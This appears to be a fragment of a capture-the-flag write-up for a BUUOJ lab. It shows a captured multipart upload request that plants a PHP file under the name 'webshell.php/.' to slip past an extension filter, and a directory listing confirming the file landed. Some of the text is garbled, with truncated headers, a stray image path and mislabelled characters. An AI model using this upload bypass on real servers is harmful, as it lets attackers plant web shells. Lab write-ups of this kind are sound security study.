 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
nge;v=b3;q=0.9
Referer: http://03c52d9c-b9b4-46c5-ac2a-aa25cb0dee7a.node3.buuoj.c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7hS0GBuvHCYSjTss
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary7hS0GBuvHCYSjTss
Content-Disposition: form-data; name="save_name"
webshell.php/.
------WebKitFormBoundary7hS0GBuvHCYSjTss
Content-Disposition: form-data; name="submit"
涓婁紶
var
www
html
upload
名称 日期 大小 属性
mum.php 2020-01-16 07:49:07 27 b 0644
webshell.php 2020-01-16 10:58:10 19 b 0644